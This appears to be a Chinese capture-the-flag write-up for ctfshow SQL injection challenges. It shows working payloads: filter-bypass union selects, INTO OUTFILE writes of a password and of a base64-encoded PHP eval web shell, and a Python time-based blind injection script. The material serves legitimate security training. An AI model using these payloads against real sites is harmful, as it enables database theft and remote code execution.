
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
分析题目:发现过滤了数字,考虑用字符绕过;过滤了flag。
(1)输入:
-1' union select 'a',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J") from ctfshow_user4 where username = 'flag' --+
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(to_base64(password),"1","@A"),"2","@B"),"3","@C"),"4","@D"),"5","@E"),"6","@F"),"7","@G"),"8","@H"),"9","@I"),"0","@J")
这句话的意思是,将password用base64加密,1-0用@A-@J代替。
(2)将获得的加密flag解码(python在线编程)
import base64
flag64 = "编码后的flag"
flag = flag64.replace("@A", "1").replace("@B", "2").replace("@C", "3").replace("@D", "4").replace("@E", "5").replace("@F", "6").replace("@G", "7").replace("@H", "8").replace("@I", "9").replace("@J", "0")
print(base64.b64decode(flag))
SQL_web175-基础题(文件读写/木马上传)
题目分析:将ASCII码的0-127全部过滤,结果会回显失败。
//检查结果是否有flag
if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
**方法1:**文件读写,将读到的flag写在文本中,查看文本即可。但前提是要知道库的存储位置,一般是在 /var/www/html/ 中。
(1)输入:
-1' union select 1,password from ctfshow_user5 into outfile '/var/www/html/1.txt'--
(2)访问:URL + 1.txt

**方法2:**木马上传,利用上传一句话木马,
(1)原本为-1’ union select 1,“<?php eval($_POST[1]);?>” into outfile’/var/www/html/1.php,但需要将一句话木马编码base64才能进行URL执行
(2)输入:
9999' union select 1,from_base64("%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7a%38%2b") into outfile '/var/www/html/1.php

**方法3:**时间盲注。
(1)获取URL接口,抓包即可
(2)跑脚本,获得flag
# ctfshow web175
import requests
url = "http://684ee78b-2bab-49bf-9a30-22e211fb07d4.challenge.ctf.show/api/v5.php" //可替换
flag = ""
i = 0
while True:
i = i + 1
left = 32
right = 127
while left < right:
mid = (left + right) // 2
payload = f"?id=1' and if(ascii(substr((select group_concat(password) from ctfshow_user5 where username='flag'),{i},1))>{mid},sleep(2),0) -- -"
try:
res = requests.get(url=url + payload, timeout=0.6)
right = mid
except Exception as e:
left = mid + 1
if left != 32:
flag += chr(left)
print(flag)
else:
break